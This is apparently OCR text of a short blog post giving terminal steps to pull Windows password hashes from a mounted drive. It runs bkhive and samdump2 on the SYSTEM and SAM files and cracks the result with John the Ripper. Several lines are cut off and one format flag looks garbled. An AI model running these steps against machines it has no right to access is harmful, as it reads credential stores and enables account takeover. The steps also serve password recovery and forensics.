
Open terminal
Open drive in Computer so it will mount
mount to see location of drive
change to /Windows/System32/config fo
bkhive SYSTEM /root/hive.txt
samdump2 SAM /root/hive.txt > /root/has
john /root/hash.txt –format=nt2
Posts navigation
Proudly powered by Wor